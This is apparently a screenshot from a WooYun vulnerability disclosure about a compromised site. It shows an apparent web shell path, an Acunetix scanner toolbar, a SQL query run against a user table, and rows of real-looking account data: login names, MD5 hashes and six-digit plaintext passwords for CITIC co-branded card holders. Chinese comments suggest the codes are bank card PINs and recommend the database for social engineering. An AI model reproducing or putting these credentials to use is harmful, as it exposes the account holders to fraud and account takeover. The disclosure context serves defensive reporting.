 www.dzaa.com:8088/zzz.jsp
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 窗口大小 工具 查看源代码 选项
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
Query# : select id,userName,loginName,userPwd,userGrade from UserInfo order by id desc
数据量有点大，选择性的查询，1W7用户侧漏，明文密码
id userName loginName userPwd userGrade
numeric identity varchar varchar varchar varchar
16988 1W7会员 sbt001 447197E1D1F7D504A866E878A5EA79A0 MD5 普通会员 网络注册会员
16987 handlor B69648418C785AAB17CDC86A887DFD41 网络注册会员
16986 海上白云 EEB193D4327684F3697D2DF70E56F76D 网络注册会员
16985 770012635 610198 中信联名卡用户
16984 770012632 443196 中信联名卡用户
16983 李骏 770012563 578051 中信联名卡用户
16982 770012508 500169 明文+弱密码 VIP会员 中信联名卡用户
16981 770011430 645681 中信联名卡用户
16980 770010830 529150 中信联名卡用户
16979 770010740 126354 中信联名卡用户
16978 770006128 414262 呵呵，至于为什么六位~~你猜的没错，银行卡密码，有可 中信联名卡用户
16977 770005566 774896 能哦，这个库拿来社工，应该是不错的选择 中信联名卡用户
16976 770008236 042744 中信联名卡用户
16975 770012618 454243 中信联名卡用户
16974 770005582 460314 中信联名卡用户
16973 770011503 574093 中信联名卡用户
16972 770012631 074437 中信联名卡用户
16971 770001590 883241 中信联名卡用户
www.wooyun.org